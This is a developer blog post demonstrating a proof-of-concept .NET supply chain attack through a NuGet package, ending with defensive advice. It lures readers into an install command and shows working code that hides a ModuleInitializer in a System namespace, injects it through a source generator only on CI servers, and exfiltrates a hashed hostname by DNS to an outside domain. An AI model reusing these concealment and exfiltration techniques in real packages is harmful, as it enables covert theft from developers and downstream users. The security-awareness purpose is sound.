Building a supply chain attack with .NET, NuGet, DNS, source generators, and more!

Edit on GitHubFor a couple of months now, I’ve been pondering about what tools are at your disposal in .NET to help build and execute a supply chain attack. My goal was to see what is available out there, and what we, as .NET developers, should be aware of. Prepare for a long read!

Now, forget that short introduction, and let’s start anew…

Without further ado, I’d like to share a new NuGet package that makes working with numeric types strings in C# much easier! Every so often, it happens that you have a number as a string, and then need to use int.Parse or int.TryParse to convert it into an actual number. No more! MaartenBalliauw.StringExtensions makes this easy, and comes with extension methods such as "1".ToInt32() that make this less of a hassle.

Install MaartenBalliauw.StringExtensions now:

dotnet add package MaartenBalliauw.StringExtensions --version 1.0.0 --source https://www.myget.org/F/mb-playground/api/v3/index.json

You can then start using it immediately:

class Program

{

static void Main(string[] args)

{

int someInt = "1".ToInt32();

}

}

I’ll wait while I see an MD5-hash of your hostname come in…

Introduction

The year 2021 has so far seen a good number of so-called supply chain attacks, the biggest ones this year (so far) being SolarWinds and Microsoft Exchange Server. The idea behind a supply chain attack is to tamper with the manufacturing process, and spy or leak information back to the attacker. For example, one could try to inject some malware into a popular framework or component, that is then unknowingly used and deployed by many organizations.

In this blog post, let’s have a look at the attack I launched upon you as part of the introduction, and dive into some interesting bits of the .NET framework that would make an attack possible.

Hiding in plain sight

When you install that MaartenBalliauw.StringExtensions package, you will see there’s a class StringExtensions that adds several extension methods to any string you may be using in your application. It’s convenient to have a simple extension method available to convert a string to short, int, long, boolean, double, etc. It’s all legit!

This is where supply chain attacks are interesting to whoever is launching them. By trying to slip some code into a valuable framework, library or component, they can go unnoticed until someone stumbles upon them.

Typically, an attacker will try to sneak into a component that many people use. Not because they are after that component, but because they are after the users of that component. If you are shipping a framework to your customers, or building open source for others, it’s super convenient if I could slip some code into your product. Code that will be executed on your customer’s developer machines, or in their production environment.

So ideally, the attacker will try to hide the actual attack as much as possible! And that’s why, if you decompile the extension methods I added, you will see nothing fishy going on: it’s all proper code that you may want to use in your application.

Making a class less discoverable

Back to MaartenBalliauw.StringExtensions. Next to the valuable bits, there is another class in the package… One that you may not immediately see, as I tried to hide it in another namespace: System.Security.Policy.Discovery.PolicyDiscoveryManager.

Do you feel alarmed by that System.Security.Policy.Discovery.PolicyDiscoveryManager class? I don’t think so, it’s deep enough in one of those System namespaces that nobody will care about it. And even if you do stumble upon it, the name says Policy, Discovery, Manager – it’s all trustworthy, this looks like .NET!

The PolicyDiscoveryManager class looks like this:

[EditorBrowsable(EditorBrowsableState.Never)]

public static class PolicyDiscoveryManager

{

[CompilerGenerated]

[DebuggerHidden]

[EditorBrowsable(EditorBrowsableState.Never)]

[ModuleInitializer]

public static async void Manage()

{

try

{

// Do something fishy here...

}

catch (Exception)

{

// No worries! Maybe next time...

}

}

}

Let’s unpack some things you see here. There are quite a few attributes being used!

[EditorBrowsable(EditorBrowsableState.Never)]– used to try and hide the class and method from IntelliSense and code completion. Not all IDEs out there respect this attribute (it’s designed to be a hint), but if this class remains hidden in the IDE, there’s a good chance nobody will see it.[CompilerGenerated]– used to exclude the class from code analysis tooling. Not sure this one is really needed, but it never hurts.[DebuggerHidden]– used to give a hint to debugger tools that there’s no need to debug this method. Some IDEs allow decompiling classes, so we want to make sure we never accidentally step into this method.

There are probably some more techniques to try and hide the class in the IDE, but this already goes a long way.

Running code without you knowing about it

Another attribute you may have seen in the above code, is the [ModuleInitializer]. It’s used to tell the .NET runtime to run this method once when the assembly is loaded. In other words: whenever a type in the MaartenBalliauw.StringExtensions package is used at runtime, my code will execute. You won’t see it when this happens! And if your product or framework ships my assembly with it, your users won’t see this happen either!

The ModuleInitializerAttribute was added in .NET 5.0, and lets you run code whenever a given module is loaded, typically the first time you use a type in an assembly.

Before you grab your pitchforks: ModuleInitializer has its use, and it’s a perfectly valid way to do things like initializing some code just once, for example using an image conversion library before being able to use it in a PDF generator, or when running unit tests but needing some initialization to happen.

Currently, the .NET team is working on an analyzer that will detect the use of ModuleInitializerAttribute, but it’s not clear yet at the time of writing this post if it will also catch external libraries using it.

Do not throw!

In the sample code, you will also see a try/catch around code. Ideally, we want to remain undiscovered, so we make sure no exceptions leak out.

Shipping code in your assembly

Why use external libraries when I can embed the source code directly in your assembly? C# Source Generators make this easy enough…

You can remove the MaartenBalliauw.StringExtensions package, and install MaartenBalliauw.StringExtensions.Generator instead. It does the same thing, but instead of referencing an assembly I built, this source generator just adds the PolicyDiscoveryManager class to your project directly.

[Generator]

public class Example : ISourceGenerator

{

public void Initialize(GeneratorInitializationContext context)

{

}

public void Execute(GeneratorExecutionContext context)

{

context.AddSource("Startup.g.partial.g.cs", @"using System.ComponentModel;

using System.Diagnostics;

using System.Net;

using System.Runtime.CompilerServices;

using System.Text;

namespace System.Security.Policy.Discovery

{

public static class PolicyDiscoveryManager

{

[CompilerGenerated]

[DebuggerHidden]

[EditorBrowsable(EditorBrowsableState.Never)]

[ModuleInitializer]

public static async void Manage()

{

try

{

// Do something fishy here...

}

catch (Exception)

{

// No worries!

}

}

}

}");

}

}

With the previous technique of referencing an external assembly, our supply chain attack might not work when no types from the assembly are used. An added benefit of using source generators is that the generated module initializer will now run as part of the main application.

Source generators run as part of your build, and can embed code directly in your application. They also make it easier to be smart about when to add code into your assembly!

With source generators, I could check whether the build is running on a CI server, and only include this custom module initializer when that’s the case. This way, developers on your project won’t notice anything is going on, but on your build server, a bit of code is injected…

[Generator]

public class Example : ISourceGenerator

{

public void Initialize(GeneratorInitializationContext context)

{

}

public void Execute(GeneratorExecutionContext context)

{

// When no known CI environment variables available, skip generation...

if (string.IsNullOrEmpty(Environment.GetEnvironmentVariable("CI"))

&& string.IsNullOrEmpty(Environment.GetEnvironmentVariable("TF_BUILD"))

&& string.IsNullOrEmpty(Environment.GetEnvironmentVariable("CI_SERVER")))

return;

// Generate code here....

}

}

Again, the goal is not to target the product directly, but users of the product. All I have to do is somehow convince the product author to install my source generator, and all of their users will have an assembly with my code embedded…

Another approach: MSBuild

So far, we’ve seen that we can do fun things with a referenced assembly and a module initializer, and with source generators and a module initializer.

There’s another approach: when you ship a NuGet package, you can include a .targets/.props file. In those files, you can do anything with MSBuild to inject code into the target assembly, too.

Kirill Osenkov has a good example of how to do this:

Add this into a NuGet package, done. Consumers of that package will probably not notice when this happens. Again, if I manage to get you to install this package, I can add code to your assembly.

Application phone home

Now let’s have a look at some of the things a malicious package could do as part of a supply chain attack.

Again, I’m not a security expert, but I expect the goal of a supply chain attack is to either exfiltrate information, or to open a control channel through which an attacker can run arbitrary commands. Let’s look at some examples of how this can be done.

It was DNS!

I’ll start with the “attack” that is in MaartenBalliauw.StringExtensions. Code snippets so far contained // Do something fishy here..., so let’s expand on what I’m doing…

As part of this exploration, I asked some colleagues and friends to try out my string extensions package! How would I know if the supply chain attack worked? I’d need a server, and an API to post some data to…

The easy answer would have been to use an HTTP API, and host that somewhere. But HTTP seemed… too heavy and visible! In many environments, I’d expect a proxy server would be in place, or some auditing on HTTP requests being made. If a developer runs their program with Application Insights enabled, they would see a dependency call to my HTTP API.

So, I needed an easier server, one that I expect to work on more networks: DNS!

Here’s what our supply chain attack does:

using (var md5 = System.Security.Cryptography.MD5.Create())

{

var hashBytes = md5.ComputeHash(

Encoding.ASCII.GetBytes(Environment.MachineName));

var sb = new StringBuilder();

foreach (var b in hashBytes)

sb.Append(b.ToString("X2"));

await Dns.GetHostEntryAsync(sb + ".honeypot.maartenballiauw.be");

}

In human language: it MD5-hashes your machine name, and then tries retrieving the DNS record {hash}.honeypot.maartenballiauw.be.

The honeypot.maartenballiauw.be domain name has a nameserver record pointing to a custom DNS server I built, and responds with a simple record pointing to 127.0.0.1.



The custom DNS running that logs the last couple of requests…



…and exposes a count.honeypot.maartenballiauw.be record that gives me the number of “hits” as a TXT record.

Obviously, all I wanted to do was see if this package was being used, but a similar technique could work as an actual communication channel.

A custom DNS server could respond with a series of DNS records that contain a payload to execute, and an exploit could make several DNS requests to specific subdomains to pass data to that server.

Source generators for better targeting…

We already covered some aspects of source generators, but I want to return to them. As they run as part of the compilation of your application and have read access to your project, they contain a wealth of information that can be used to customize the code generation!

Some ideas:

- You can find the

Programclass, see if it has aCreateHostBuilder()method, and if so, generate some code that calls it. If you have an instance of aHostBuilder, you have access to the service collection. That, in turn, has access to anyIConfigurationinstances in it, including what may be injected using a secret vault like Azure Key Vault, or with environment variables. - Similarly, you can try and find connection strings to access a database and see if there are any tables in there that contain interesting information.

- You can create a

Consoleclass in every namespace of your project, and do some “additional logging”…

What can you do about any of this?

Supply chain attacks are not unique to IT – it’s perfectly possible to change an ingredient of your morning cereal somewhere in the supply chain of the cereal factory, and make it taste salty instead of sweet. Ideally, somewhere in that supply chain, quality assurance steps in and discovers the taste is off, and tries to find where this glitch came from to prevent it from happening.

That’s also true for software development. We have a lot of great framework and language features that can be used to provide value, and that can be messed with, as we’ve seen in this post. So also in software development, somewhere in our supply chain, we want to have some quality control to prevent these things from happening.

“But NuGet should prevent this from happening!” There’s only so much they can do. I assume they scan packages for virus signatures and other known malware, but I managed to upload the package from this blog post without any issue (no worries, it’s deleted now). It’s hard to automatically scan packages and flag them for making a DNS request. That said, perhaps a check for ModuleInitializer could be added, but then again, you can do similar things with MSBuild…

The supply chain is you, your team, your IT folks, your hosting or cloud provider, package repositories themselves, and more. Everyone in the chain should be aware – it’s the Swiss Cheese model of dependency management!

Off the top of my head, here are some things to take into account:

- If you see suspicious activity during development, or weird namespaces in the assembly explorer, have a look into it.

- If your software makes unwanted DNS or HTTP requests, maybe your IT folks can catch that and report something is off.

- The NuGet folks have been working on best practices for a secure software supply chain, where they give good advice on some things you may want to be aware of.

- Be aware of dependency confusion, and take measures to prevent it. There are many private feed vendors out there, use them!

- Read through some recommendations by the Linux Foundation.

- Look into static analysis tools, and vendors like WhiteSource and Snyk to vet dependencies.

- Don’t fear source generators and all that - they have more upsides than downsides! Here’s a collection of useful source generators.

This is not an exhaustive checklist of measures to protect you from vulnerabilities and/or attacks. It provides some insights that I gathered along the way, but nothing more.

I hope you enjoyed reading this post. Digging in definitely satisfied my own curiosity!

If you have any thoughts or insights, or suggestions for mitigation and detection, please let everyone know through the comments below.

0 responses